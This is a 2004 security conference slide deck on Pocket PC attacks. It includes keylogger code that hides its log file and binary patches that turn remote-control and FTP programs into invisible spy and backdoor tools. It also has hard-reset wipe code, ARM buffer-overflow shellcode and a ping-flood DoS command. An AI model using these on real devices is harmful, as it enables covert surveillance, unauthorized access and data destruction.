# Pocket PC Abuse

Friday, July 30, 2004

Seth Fogie

seth@airscanner.com

Pocket PC Abuse: To Protect and Destroy

July 30, 2004 12:00 - 12:50

Seth Fogie# Who am I?

- **Seth Fogie, VP Airscanner**
- **Airscanner Mobile Security**
  - **Mobile AntiVirus**
  - **Mobile Encrypter**
  - **and more coming…**
- **Author**
  - **Security Warrior**
  - **Maximum Wireless Security**
  - **InformIT.com Security Section**# Overview

- Basic Security Issues
- Conceal A Backdoor Wizard
- Keyboard Logger
- Reverse Engineering Overview
- The Invisible Spy
- The Backdoor FTP Server
- Hard Reset Code Extract
- Window Mobile Buffer Overflow
- Miscellaneous Attacks
- Protections and Preventions# Basic Security Issues

- Intrinsically lacking in security
- Lost/stolen/repaired/Sold PDA's
- Password issues:
  - Stored in reg. Cpl swap. Bruteforce.
- Biometrics
- Bluetooth/IR issues
- Wi-Fi issues
- ActiveSync DoS connect/disconnect on port 5679
- Network DoS attacks – ping –i .001 <PDA IP>
- Forensics Programs 'copy' RAM/ROM image
- Hard Reset/Soft Reset DoS (more on this later)
- Autorun fun with folder 2577 (demos)# Conceal A Backdoor Wizard (Cabwiz)

- Trojan wrapper
  - Conceals Trojan install files & registry settings
  - Consolidates installation process into one step
  - Self extracting and self executing
  - CAB files self destructs
  - Created by Microsoft…guaranteed to work
- Steps
  - Create Trojan files & determine registry settings
  - Msdn.microsoft.com for instructions
  - .inf file contains all relevant information
  - C:\Cabwiz fungame.inf = fungame.cab# What is a PDA Keyboard

- What is a Windows Mobile Keyboard?
  - Large bitmap
  - Code to define what section to load
  - Key array to define key press behavior
    - Character to be 'typed'
    - Button coordinates to be 'pushed'
  - Packaged as core DLL (MSIM.DLL)
  - Configured via registry settings# Keyboard Logger?

- Challenges
  - Requires creation of custom alternate keyboard
  - Installable DLL with registry settings
  - OS and OEM variations
- Creation
  - Soft Input Panel Starters:
    - Programming CE .NET (sample numerical keyboard)
    - Platform Builder (sample SIP)
    - EVC4
  - SIP Code + (CreateFile, SetFilePointer, WriteFile)# Keyboard Logger Details

- The Code
  - HANDLE hfile;
  - hfile=CreateFile(TEXT("\\logfile.txt"), GENERIC_WRITE, FILE_SHARE_WRITE, NULL, OPEN_ALWAYS, **FILE_ATTRIBUTE_HIDDEN**, 0);
  - SetFilePointer(hfile, 0, NULL, FILE_END);
  - WriteFile(hfile, keyValue, keyValueSize, &dwordValue, NULL);
  - CloseHandle(hfile);

- Registry Settings:
  - IsSIPInputMethod disabled for real keyboard
    - CLSID: 42429667-ae04-11d0-a4f8-00aa00a749b9 (set 1 to 0)
  - 'Keyboard' name & icon borrowed by keylogger.dll
  - New keyboard has own CLSID with settings
  - HKCU\ControlPanel\SIP\DefaultIM\{CLSID}# Keyboard Logger!

- Install with help of cabwiz (demo)
- Difficult to detect
  - Hidden attribute set on WriteFile = invisible file
  - Process practically invisible

Windows CE Remote Process Viewer

File View Connection Help

| Process | PID | Base Priority | # Threads |
|---|---|---|---|
| device.exe | 07F5AEB2 | 3 | 58 |
| srvtrust.exe | 47CD0932 | 3 | 5 |
| shell32.exe | C7CD482E | 3 | 5 |

| Thread ID | Current PID | Thread Pr |
|---|---|---|
| A7E83D46 | 07F5AEB2 | 132 |
| C7953EF2 | 07F5AEB2 | 130 |
| 87981E3A | 07F5AEB2 | 130 |

| Module | Module ID | Proc Count | Global Count | Base Addr |
|---|---|---|---|---|
| netui.dll | 87B5F1A8 | 2 | 2 | 02E40000 |
| keyboard.dll | 87C12114 | 1 | 1 | 016E0000 |

Ready | Connected | POCKET PC 2003 Device# RVE Overview

- OS & Hardware specifics
- Legal Issues
- RVE tools and techniques
- ARM Fundamentals# Windows CE Overview

- **Windows 2000 Kernel with 32 process limit**
- **Memory**
  - **RAM (Registry, Programs, Databases)**
  - **ROM (OS)**
    - **eXecute In Place – Save memory (No Compression)**
    - **Can't break executing DLL code**
- **Graphics, Windowing and Event Subsystem**
- **Scheduler**
  - **Multitasking**
  - **Thread level vs. process level scheduling**# RVE Legal Issues

- **Laws**
  - No person shall circumvent a technological measure that effectively controls access to a work protected under this title.
  - to "circumvent a technological measure" means to descramble a scrambled work, to decrypt an encrypted work, or otherwise to avoid, bypass, remove, deactivate, or impair a technological measure, without the authority of the copyright owner;

- **Encryption Research & Security Testing**
  - identify and analyze flaws and vulnerabilities of encryption technologies applied to copyrighted works
  - accessing a …computer system…solely for the purpose of …investigating… a security flaw or vulnerability…

- ***I* have obtained permission to RVE these programs…**# Reverse Engineering Fundamentals

- **Prerequisites**
  - **ASM (concept)**
  - **Hex to Binary to ASCII to Decimal**

| ASCII | B | L | A | C | K |
|---|---|---|---|---|---|
| HEX | 42 | 4C | 41 | 43 | 4B |
| Decimal | 066 | 076 | 065 | 067 | 075 |
| Binary | 01000010 | 01001100 | 01000001 | 01000011 | 01001011 |

  - **ARM Processor**
    - **Registers**
    - **Opcodes**# ARM Registers

- **Registers**
  - **37 Total @ 32 bit each**
  - **Register purpose changes depending on mode**
  - **R0 – R14 + PC(R15)**
  - **R15(PC): Program Counter – Next address of execution**
  - **R14: Link Register (LR) – Hold sub routine return address.**
  - **R13: Stack Pointer (SP)**
  - **Status Flags (NZCO)**
    - **Negative / Less Than**
    - **Zero (Equal)**
    - **Carry / Borrow / Extend**
    - **Overflow**# ARM Registers

**Registers**

```
R0  = 0ED04716 R1  = 00000000 R2  = 2206FEF8
R3  = 00000005 R4  = 00011630 R5  = 0ED04716
R6  = 00000000 R7  = 2206FEF8 R8  = 00011630
R9  = 1E17FD40 R10  = 8C0D4240
R11  = 2206FEDC R12  = 01FA137C
Sp  = 2206FEBC Lr  = 23FA17F8 Pc  = 22011630
Psr  = 8000001F

Negative=1 Zero=0 Carry=0 Overflow=0

IRQ=0 FIQ=0 Thumb=0

Mode=F
```# ARM Opcodes – MOV, CMP

- **Move (MOV) – XX XX A0 EX**
  - **MOV R3, R1: 01 30 A0 E1**
  - **MOV R2, #1: 01 20 A0 E3**

- **Compare (CMP) – XX XX 5X EX**
  - **CMP R2, R3: 03 00 52 E1**
  - **CMP R4, #1: 01 00 54 E3**# ARM Status Flags

- **Status Flags**
  - **CMP R0, R1**

| N | Z | C |
|---|---|---|
| **R0 >= R1→0** | **R0=R1→1** | **R0>=R1→1** |

  - **MOVS R0, R1 / ANDS R0, R1, 0xFF**

| N | Z | C |
|---|---|---|
| **R1 < 0 → 1** | **R1 = 0 → 1** | **Pass through** |# ARM Status Flags

- EQ: Z set equal
- NE: Z clear not equal
- CS: C set unsigned higher or same
- CC: C clear unsigned lower
- MI: N set negative
- PL: N clear positive or zero
- VS: V set overflow
- VC: V clear no overflow
- HI: C set and Z clear unsigned higher
- LS: C clear or Z set unsigned lower or same
- GE: N equals V greater or equal
- LT: N not equal to V less than
- GT: Z clear AND (N equals V) greater than
- LE: Z set OR (N not equal to V) less than or equal
- AL: (ignored) always# ARM Opcodes – B, BL

- **Branch (B) - XX XX XX EA**
  - **BEQ: If Z = 1 (XX XX XX 0A)**
  - **BNE: If Z = 0 (XX XX XX 1A)**
  - **BMI: If N = 1 (XX XX XX 4A)**
- **Branch Link (BL) - XX XX XX EB**
  - **BLEQ: If Z = 1 (XX XX XX 0B)**
  - **BLNE: If Z = 0 (XX XX XX 1B)**# ARM Opcodes – LDR / STR

- **Load Register (LDR) / Store Register (STR)**
  - **STR R1, [R4, R6]** **Store R1 in R4+R6**
  - **STR R1, [R4,R6]!** **Store R1 in R4+R6 and write the address in R4**
  - **STR R1, [R4], R6** **Store R1 at R4 and write back R4+R6 to R4**
  - **STR R1, [R4, R6, LSL#2]** **Store R1 in R4+R6*2 (LSL discussed next)**
  - **LDR R1, [R2, #12]** **Load R1 with value at R2+12.**
  - **LDR R1, [R2, R4, R6]** **Load R1 with R2+R4+R6**
- **LDM/STM**
  - **STMFD SP!, {R4,R5,LR}**
  - **LDMFD SP!, {R4,R5,LR}**
- **LDRB/STRB**# Reverse-engineering Tools

- **Hex Editor**
  - **Needed to make changes to program files**
  - **UltraEdit32**
- **Disassembler**
  - **Converts program file into ASM code**
  - **IDA Pro**
- **Debugger**
  - **USB connection SLOW! (Pocket Hosts + W/LAN)**
  - **Allows real time execution and walk through of code**
  - **Microsoft eMbedded Visual C++ 3/4**# The Invisible Spy

- vRemote 3.0 (permission obtained to RVE)
  - Remotely control or view PDA from PC (VNC)
- Legit program with valid purpose…
  - Standard installer
  - Registry settings
  - Listed in Running Programs List
- …but what if I don't want it to be visible!# The Invisible Spy - RVE ex. 1.1

- Locate window create functions (DEMO START)
- CreateWindowEx
  - **HWND CreateWindow(**
    **LPCTSTR** *lpClassName***,**
    **LPCTSTR** *lpWindowName***,**
    **DWORD** *dwStyle***,**
    **int** *x***, int** *y***, int** *nWidth***, int** *nHeight***,**
    **HWND** *hWndParent***,**
    **HMENU** *hMenu***,**
    **HANDLE** *hInstance***,**
    **PVOID** *lpParam* **);**
- dwStyle
  - WS_MAXIMIZE, WS_MINIMIZE, WS_POPUP, WS_VISIBLE, etc.
- Winuser.h
  - #define WS_MAXIMIZE 0x1000000
  - #define WS_MINIMIZE 0x20000000
  - #define WS_POPUP 0x80000000
  - #define WS_VISIBLE 0x10000000# The Invisible Spy - RVE ex. 1.2

- General RVE process
  - Load it in Disassembler
  - Locate needed files!
  - Note names of functions
    - CreateWindowEx
    - MessageBoxW
    - wcscmp
    - Wcslen
  - Find target (demo-CreateWindowEx)
  - Change Visible to Minimize# The Invisible Spy – NOP

- NOP does not technically exist
  - 0x90 = UMULLS
  - Opcode that does nothing?
  - Mov R0, R0 = Virtual NOP

```
IDA - ftpsvr45IN¥NOP.exe
File  Edit  Jump  Search  View  Options  Windows  Help
IDA View-A

.text:00013ABC                 MOV     PC, R3
.text:00013ABC ; End of function sub_13A30
.text:00013ABC
.text:00013AC0 ; ---------------------------------------------------------------
.text:00013AC0                 ADD     R1, SP, #8
.text:00013AC4                 MOV     R0, #0
.text:00013AC8                 NOP
.text:00013ACC                 ADD     SP, SP, #0x40
.text:00013AD0                 LDMFD   SP!, {R4,R5,PC}
.text:00013AD0 ; ---------------------------------------------------------------
.text:00013AD4 off_13AD4       DCD wcscpy                  ; DATA XREF: sub_13A30+80↑r
.text:00013AD8 off_13AD8       DCD aFtpsvr                 ; DATA XREF: sub_13A30+7C↑r
.text:00013AD8                                             ; "FTPSVR"

The initial autoanalysis is finished.  AU: idle  Down  Disk: 1GB  00002ED8  00013AD8:
```# The Invisible Spy – ex. 1.3

- 0001210C - Minimize
  - MOV R3, #0x10000000 → MOV R3, #0x20000000
  - 01 32 A0 E3 → 02 32 A0 E3
  - 0001210C → 150C

- 0001219C - ShowWindow
  - BL ShowWindow → MOV R0, R0 (Virtual NOP)
  - A6 15 00 EB → 00 00 A0 E1
  - 0001219C → 159C

- 000121A4 - UpdateWindow
  - BL UpdateWindow → MOV R0, R0
  - A1 15 00 EB → 00 00 A0 E1
  - 000121A4 → 15A4# The Invisible Spy – ex. 1.4

- What do you get?
  - Full hidden remote viewing/control
  - Alerting feature when on WLAN/LAN
  - Could be easily placed in Windows\Startup folder
- How can you stop?
  - Firewall
  - Monitor running processes
  - Not true virus → AV useless
- That cool, but what about remote file access?# The Hidden FTP Server

- Ftpsrv.exe
  - No authentication
  - Does not show up in program memory listing
  - FULL access to PDA files
  - Visible icon and defaulted to port 21# The Hidden FTP Server - ex. 2.1

- Locate window Icon functions (DEMO START)
- Shell_NotifyIcon - This function sends a message to the system to add, modify, or delete an icon from the taskbar status area.
  - **Shell_NotifyIcon**(
    **DWORD** *dwMessage*,
    **PNOTIFYICONDATA** *pnid* );
- dwMessage
  - NIM_ADD, NIM_MODIFY , NIM_DELETE
- Shellapi.h
  - #define NIM_ADD 0
  - #define NIM_MODIFY 1
  - #define NIM_DELETE 2# The Hidden FTP Server – ex. 2.2

- 00013AC8 - Shell_NotifyIcon Create
  - MOV Shell_NotifyIcon → MOV R0, R0
  - 3A 01 00 EB → 00 00 A0 E1
  - 00013AC8 → 2EC8
- 00013B18 - Shell_NotifyIcon Delete
  - BL Shell_NotifyIcon → MOV R0, R0
  - 26 01 00 EB → 00 00 A0 E1
  - 00013B18 → 2F18
- 0001694C – Change Port
  - 0x15 = 21 → ?? (0x2D = 45)
  - 0001694C → 454C# The Hidden FTP Server – ex. 2.3

- What do you get?
  - Full hidden remote file access
  - Could be easily placed in Windows\Startup folder
- How can you stop?
  - Firewall
  - Monitor running processes
  - Not true virus → AV useless
- That cool, but what about remote malicious attacks?# Hard Reset Code – ex. 3.1

```
#include <windows.h>
#include <winioctl.h>
#define IOCTL_HAL_REBOOT CTL_CODE(FILE_DEVICE_HAL, 15,
    METHOD_BUFFERED, FILE_ANY_ACCESS)
extern "C" __declspec(dllimport)void SetCleanRebootFlag(void);
extern "C" __declspec(dllimport) BOOL KernelIoControl(
    DWORD dwIoControlCode,
    LPVOID lpInBuf,
    DWORD nInBufSize,
    LPVOID lpOutBuf,
    DWORD nOutBufSize,
    LPDWORD lpBytesReturned);

int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance,
    LPTSTR lpCmdLine, int nCmdShow)
{
    SetCleanRebootFlag();
    KernelIoControl(IOCTL_HAL_REBOOT, NULL, 0, NULL, 0, NULL);

    return 0;
}
```# Hard Reset Code – ex. 3.2

| | | |
|---|---|---|
| LDR | R0, =SetCleanRebootFlag | Set R0 = Clean Reboot Flag |
| LDR | R1, [R0] | Load R1 with value in R0 |
| MOV | LR, PC | Move PC to LR |
| MOV | PC, R1 | Move R1 to PC |
| MOV | R3, #0 | R3 = 0 |
| STR | R3, [SP,#4] | Store R3 at SP + 4 |
| MOV | R0, #0 | R0 = 0 |
| STR | R0, [SP] | Store R0 at SP |
| MOV | R3, #0 | R3 = 0 |
| MOV | R2, #0 | R2 = 0 |
| MOV | R1, #0 | R1 = 0 |
| LDR | R0, =0x101003C | R0 = IOCTL_HAL_REBOOT |
| LDR | R4, =KernelIoControl | R4 = KernelIoControl Function Addr |
| LDR | R4, [R4] | Load R4 with value in R4 Addr |
| MOV | LR, PC | Move PC to LR |
| MOV | PC, R4 ← Reset! | Set PC = KernelIoControl → Reset! |# FTP Buffer Overflow – ex. 4.1

- Ftpsrv.exe
  - FTP servers are notorious for buffer overflows
  - mkdir, cd, etc partially vulnerable → x00
  - Raw FTP commands vuln via unchecked strcpy
  - Overwrite PC (return address) register
  - Standard 'Smash stack' overflow
  - Hard reset code injection?# FTP Buffer Overflow – ex. 4.2

- sub_12F28 (demo AAAAA)
  - ...00012FE0   ldmia     sp!, {r4 - r6, pc}
  - SP = 0007FB28 → PC = 0007FB34 = ?? ?? ?? ??
- Unabridged reset code fails
  - 0x00 not allow → convert all 00 to 01
- No XOR on ARM…but there is AND
  - Mov r1, #1 → 01 10 A0 E3 (E3A01001)
  - AND R1, R1, 0xF0 → F0 10 01 E2 (E20110F0)
    - 11110000 & 00000001 = 00000000
- Replace all 0x01 with 0x00
  - STRB R1, PC, 34 (00 00 A0 E3 → 01 00 A0 E3)# FTP Buffer Overflow – ex. 4.3 Demo

- E3A01001 MOV R1, #1
- E20110F0 AND R1, R1, 0xF0
- E5CF102C #10 STRB R1, PC, 2C
- E5CF1029 #9 STRB R1, PC, 2C
- E5CF1028 #8 STRB R1, PC, 2C
- E5CF1025 #7 STRB R1, PC, 2C
- E5CF1025 #6 STRB R1, PC, 2C
- E5CF1024 #5 STRB R1, PC, 2C
- E5CF1024 #4 STRB R1, PC, 2C
- E5CF1024 #3 STRB R1, PC, 2C
- E5CF1025 #2 STRB R1, PC, 2C
- E5CF1031 #1 STRB R1, PC, 2C

13. E59F1034 LDR R1, PC+34
14. E1A0E00F MOV LR, PC
15. E1A0FO01 MOV PC, R1
16. E3A00101 #9 #10 MOV R0, 0
17. E58D0101 #7 #8 STR R0, SP
18. E58D0104 #6 STR R0, SP+4
19. E3A03001 #5 MOV R3, 0
20. E3A02001 #4 MOV R2, 0
21. E3A01001 #3 MOV R1, 0
22. E59F0108 #2 LDR R0, PC+8
23. E59F4008 LDR R4, PC+8
24. E1A0E00F MOV LR, PC
25. E1A0F004 MOV PC, R4
26. 0101013C #1IOCTL_HAL_REBOOT
27. 01F730FC DATA
28. 01F74F74 DATA# FTP Buffer Overflow – ex. 4.4

- Demo
- Challenges
  - Offset value not static
  - Value for reset not static (OEM & OS)
    - Dell vs. iPAQ
    - Windows CE versions (minor and major)
  - Ftpsrv.exe always crashes,
  - …but PDA doesn't always reset.# PDA Best Practices

- PDA Policy
  - Understand these devices are going to be used…be proactive.
  - Ask these questions:
    - Who needs it (CEO, IT Admins)?
    - What will they use it for (email, contacts, task list)?
    - Why will they use it (cool toy, productivity)?
    - Where will they use it (home, work, on the road)?
    - How does it need protected?# PDA Best Practices: Cont.

- PDA Security Tips
  - Enterprise managed and owned PDA
  - Control amount/type of data stored
  - Encrypt all sensitive data
  - Strong password (default four digit PIN is weak)
  - Data wipe feature
  - Encrypted and Secure synchronization
  - Use VPN, ssh, SSL, X.509 certificates, Smartcard
  - Logging ability
  - Firewall and AV
  - Backup regularly# Summary

The PDA (Windows Mobile is not secure…

…Any questions?

seth@airscanner.com# References

- www.arm.com
- http://www.ngine.de/gbadoc/armref.pdf
- http://www.eecs.umich.edu/speech/docs/arm/ARM7TDMIvE.pdf
- www.kaos.net
- Samija, Gerard Ivan. (2004) Downloadable Threats to Pocket PC Data.